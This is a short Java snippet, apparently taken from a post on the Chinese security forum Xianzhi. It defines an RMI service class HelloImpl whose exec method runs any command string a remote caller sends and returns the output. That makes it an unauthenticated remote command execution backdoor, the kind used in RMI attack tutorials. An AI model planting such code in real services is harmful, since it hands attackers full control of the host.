 public class HelloImpl implements Hello{
@Override
public String exec(String cmd) throws RemoteException {
InputStream in = null;
try {
in = Runtime.getRuntime().exec(cmd).getInputStream();
} catch (IOException e) {
e.printStackTrace();
}
java.util.Scanner s = new java.util.Scanner(in).useDelimiter("\\a");
String result = s.hasNext() ? s.next() : "";
return result;
}
}
先知社区